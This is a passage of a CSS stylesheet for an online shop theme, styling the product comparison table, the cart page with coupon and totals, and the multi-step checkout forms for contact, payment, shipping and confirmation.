  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper {
  margin: 8px 0 0;
  white-space: nowrap;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-price,
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-compare {
  max-width: 100%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  line-height: 16px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-price-wrapper .s-price {
  font-size: 16px;
  font-weight: 500;
  color: #ff0012;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper {
  margin: 16px 0 0;
  line-height: 32px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper .loading {
  margin-left: 4px;
  top: 0;
  vertical-align: middle;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-actions-wrapper .svg-icon {
  vertical-align: middle;
}
.s-compare-page .s-table-wrapper .s-compare-table {
  border: 0;
  table-layout: fixed;
}
.s-compare-page .s-table-wrapper .s-compare-table .icon16 {
  margin: 0 4px 0 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th,
.s-compare-page .s-table-wrapper .s-compare-table tr td {
  padding: 7px 0 7px 16px;
  border: 0;
  width: 200px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th:first-child,
.s-compare-page .s-table-wrapper .s-compare-table tr td:first-child {
  padding-left: 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tr th.s-product-column,
.s-compare-page .s-table-wrapper .s-compare-table tr td.s-product-column {
  padding-bottom: 16px;
}
.s-compare-page .s-table-wrapper .s-compare-table thead tr th.s-actions-column {
  width: 235px;
  padding-left: 0;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr:not(.divider):nth-child(odd) > * {
  background: #f9f9f9;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr.divider:not(:first-child) .s-column-name {
  padding-top: 24px;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr.divider .s-column-name {
  color: #000;
  font-weight: 600;
}
.s-compare-page .s-table-wrapper .s-compare-table tbody tr .s-column-name {
  color: #888;
}
.s-cart-page .s-empty-section {
  width: 50%;
  margin: auto;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-cart-page .s-empty-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
}
.s-cart-page .s-empty-section > .s-section-header h2 {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
}
.s-cart-page .s-empty-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-cart-page .s-empty-section > .s-section-footer {
  padding: 20px 50px;
  background: #f7f7f7;
}
.s-cart-page .s-cart-products {
  border: 1px solid #e1e1e1;
}
.s-cart-page .s-cart-products .s-cart-product {
  padding: 32px;
  border-top: 1px solid #e1e1e1;
  font-size: 12px;
}
.s-cart-page .s-cart-products .s-cart-product:first-child {
  border-top: 0;
}
.s-cart-page .s-cart-products .s-cart-product > .s-layout > .s-column {
  padding: 0 0 0 32px;
}
.s-cart-page .s-cart-products .s-cart-product > .s-layout > .s-column:first-child {
  padding-left: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-image-column {
  width: 96px;
}
.s-cart-page .s-cart-products .s-cart-product .s-amount-column {
  width: 125px;
}
.s-cart-page .s-cart-products .s-cart-product .s-total-column {
  width: 150px;
}
.s-cart-page .s-cart-products .s-cart-product .s-actions-column {
  width: 16px;
  line-height: 30px;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-name {
  line-height: 30px;
  margin: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-name .s-name {
  margin: 0 4px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper {
  margin: 6px 0 0;
  font-size: 13px;
  line-height: 15px;
  color: #888;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper .s-label {
  margin: 0 8px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-sku-wrapper .s-sku {
  color: #206dc4;
}
.s-cart-page .s-cart-products .s-cart-product .s-quantity-wrapper {
  width: 100%;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-total {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-button {
  display: inline-block;
  line-height: 16px;
  cursor: pointer;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-image {
  display: block;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-image img {
  width: 100%;
  overflow: hidden;
  border-radius: 2px;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-wrapper {
  margin: 1em 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-delete-wrapper .s-delete-button {
  display: block;
  width: 100%;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services {
  margin: 1em 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service {
  margin-top: 8px;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service:first-child {
  margin-top: 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service input[type="checkbox"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-cart-page .s-cart-products .s-cart-product .s-product-services .s-service select {
  margin-left: 6px;
  height: 24px;
}
.s-cart-page .s-cart-total {
  margin: 32px 0 0;
  padding-right: 80px;
  font-size: 13px;
  text-align: right;
}
.s-cart-page .s-cart-total .s-bonus-wrapper .s-bonus-text {
  text-align: left;
}
.s-cart-page .s-cart-total .s-coupon-section {
  display: inline-block;
  vertical-align: top;
  width: 270px;
  margin: 0 32px 0 0;
}
.s-cart-page .s-cart-total .s-coupon-section.is-extended .s-hidden {
  display: block;
}
.s-cart-page .s-cart-total .s-coupon-section.is-extended .s-visible {
  display: none;
}
.s-cart-page .s-cart-total .s-coupon-section .s-hidden {
  display: none;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper {
  position: relative;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper .s-text {
  vertical-align: top;
  width: 100%;
}
.s-cart-page .s-cart-total .s-coupon-section .s-fields-wrapper .s-submit {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 130px;
}
.s-cart-page .s-cart-total .s-coupon-section .s-error {
  margin: 4px 0 0;
  color: #f00;
}
.s-cart-page .s-cart-total .s-table-section {
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-table-wrapper {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table {
  border: 0;
  padding: 0;
  width: auto;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td {
  padding: 24px 0 0 16px;
  border: 0;
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td:first-child {
  padding-left: 0;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td.s-column-price {
  text-align: right;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table td.s-column-price .s-price {
  display: inline-block;
  min-width: 194px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-discount-wrapper td {
  font-size: 14px;
  line-height: 32px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-discount-wrapper .s-price {
  font-size: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-bonus-wrapper td {
  font-size: 14px;
  line-height: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-bonus-wrapper .s-price {
  font-size: 18px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-total-wrapper td {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-total-wrapper .s-price {
  font-size: 22px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-cart-checkout td {
  text-align: right;
  padding-top: 32px;
}
.s-cart-page .s-cart-total .s-table-section .s-totals-table .s-cart-checkout .s-submit-button {
  width: 270px;
  max-width: 100%;
  height: 50px;
  line-height: 47px;
  font-size: 18px;
  font-weight: 600;
}
.s-cart-page .s-cart-total .s-affiliate-hint-wrapper {
  margin: 32px 0 0;
  text-align: right;
}
.s-checkout-page {
  font-size: 13px;
}
.s-checkout-page .icon.yes {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 16px;
  background: transparent url("../img/svg/success.svg") 50% no-repeat;
}
.s-checkout-page .error {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-error-msg {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field {
  margin: 9px 0 0;
  color: #888;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field:first-child .wa-value {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-name {
  position: relative;
  left: 6px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake {
  margin-top: 24px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address > .wa-name,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake > .wa-name {
  left: 0;
  color: #000;
  font-weight: bold;
  width: 200px;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.wa-field-address .wa-value .field > span,
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.billing-address-fake .wa-value .field > span {
  position: relative;
  left: 6px;
  display: block;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field.s-field-create-user {
  margin-top: 32px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field {
  display: block;
  margin: 0.5em 0 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-value .field span {
  margin-right: 8px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit {
  margin-top: 32px;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit input {
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .wa-form .wa-field .wa-submit a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .wa-form input[type="text"],
.s-checkout-page .s-steps-wrapper .wa-form input[type="password"] {
  -webkit-box-shadow: 3px 3px 3px -3px rgba(0,0,0,0.1) inset;
  box-shadow: 3px 3px 3px -3px rgba(0,0,0,0.1) inset;
}
.s-checkout-page .s-steps-wrapper .wa-form input[type="text"]:not(.error),
.s-checkout-page .s-steps-wrapper .wa-form input[type="password"]:not(.error) {
  border-top-color: #d0d0d0;
  border-left-color: #d0d0d0;
}
.s-checkout-page .s-steps-wrapper .wa-form ul {
  margin: 0;
  padding: 0;
}
.s-checkout-page .s-steps-wrapper .wa-form ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper {
  padding: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle {
  margin: 0;
  padding: 0 0 32px;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle li {
  margin: 4px 0 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle li:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-toggle input[type="radio"] {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form {
  margin-top: -16px;
  padding-left: 160px;
  padding-bottom: 24px;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form .s-adapters-section {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-login-toggle-wrapper .s-login-form .s-auth-text {
  margin: 12px 0 32px;
  color: #888;
  font-size: 12px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper {
  border-radius: 5px;
  border: 1px solid #bfbfbf;
  overflow: hidden;
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper.is-next .s-step-header .s-name {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header {
  padding: 16px 16px 16px 50px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-header .s-value {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper {
  padding: 16px 16px 32px 50px;
  background: #f7f7f7;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper {
  margin: 0 0 32px 0;
  padding: 16px;
  background: #e6f9e6;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .righs-column {
  display: table-cell;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column {
  width: 50px;
  padding: 0 1em 0 0;
  line-height: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-authorized-user .left-column img {
  border-radius: 50%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-hint {
  margin: 0.5em 0 0;
  color: #666;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-authorized-wrapper .s-hint a {
  color: #369;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form {
  padding-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-adapters-section {
  margin: 32px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info {
  width: 240px;
  padding-top: 20px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 20px 20px;
  margin: 16px 0 0;
  background: #f7f7f7;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-header {
  margin: 0 0 14px 0;
  color: #888;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-header .s-icon {
  position: relative;
  top: -1px;
  vertical-align: middle;
  margin: 0 8px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-contact-form .s-column-info .s-info-block .s-info-content {
  margin: 0;
  font-size: 13px;
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item {
  margin: 32px 0 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item.has-error {
  background: rgba(255,0,0,0.1);
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header label > * {
  margin: 0 0 0 4px;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-header label > *:first-child {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description {
  margin: 0;
  padding: 0 0 0 0;
  color: #666;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description a {
  color: #206dc4;
  text-decoration: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-description a:hover {
  color: #f00;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-content {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-payment-options .s-payment-item .s-payment-content.is-hidden {
  display: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item > .s-layout .s-column:first-child {
  width: 66%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header {
  padding: 0;
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header .s-shipping-label > * {
  margin: 0 0 0 4px;
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-header .s-shipping-label > *:first-child {
  margin-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-details {
  padding: 0 16px 16px 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .s-shipping-select {
  display: inline-block;
  vertical-align: middle;
  font-size: 1rem;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item img {
  vertical-align: middle;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-item .wa-form {
  margin: 24px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-controls {
  margin: 0 0 1em;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-shipping-description {
  margin: 0 0 1em 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-price-wrapper {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-price-wrapper .s-price {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  line-height: 32px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-comment {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-shipping-options .s-rate-wrapper .s-delivery-wrapper .s-delivery {
  display: block;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper {
  padding: 0 0 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper {
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper:first-child {
  margin-top: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-header {
  margin: 0;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-block {
  margin: 1px 0 0;
  padding: 4px 0 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 400;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-block .s-userpic {
  vertical-align: top;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 4px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-address-wrapper {
  margin: 4px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table {
  margin: 32px 0 0;
  width: 100%;
  table-layout: fixed;
  border: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr td,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr th {
  padding: 8px 8px;
  border: 0;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr th {
  color: #868686;
  font-weight: 500;
  background: transparent;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tbody tr:nth-child(odd) > * {
  background: #fff;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-name {
  text-align: left;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-amount,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-total {
  width: 25%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-name {
  color: #393939;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-tax,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value .bold,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total .bold {
  color: #121212;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper {
  margin: 32px 0 0;
  text-align: right;
  border: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th {
  padding: 4px 0 4px 16px;
  border: 0;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td:first-child,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th:first-child {
  padding-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td.column-2,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th.column-2 {
  width: 25%;
  white-space: nowrap;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th {
  color: #868686;
  font-weight: 400;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th strong {
  color: #000;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr.s-total-sum td {
  padding-top: 32px;
  font-weight: 500;
  font-size: 18px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-textarea-wrapper {
  margin: 2em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-textarea-wrapper textarea {
  height: 100px;
  resize: vertical;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-terms-wrapper {
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section {
  margin: 48px 0 64px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section p {
  line-height: 20px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section .s-order-number {
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-plugin-wrapper {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-plugin-wrapper input {
  width: auto;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-payment-message .highlighted {
  padding: 2px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-actions {
  margin-top: 64px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .hint {
  display: inline-block;
  margin: 1em 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer {
  padding: 16px 16px 16px 50px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer .s-confirm-button-wrapper {
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer .s-confirm-button-wrapper .s-step-submit {
  width: 270px;
  max-width: 100%;
  height: 50px;
  line-height: 47px;
  font-size: 18px;
  font-weight: 600;
}
.wa-order-dialog .wa-field .wa-name {
  padding-left: 5px;
}
body .wa-product-edit-dialog .wa-cart-section .wa-skus-wrapper .wa-sku-wrapper.is-disabled {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
body .wa-product-edit-dialog .wa-cart-section .wa-skus-wrapper .wa-sku-wrapper.is-disabled .wa-label {
  cursor: default;
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant {
  margin: 0 0.571428571428571em 0.571428571428571em 0;
}
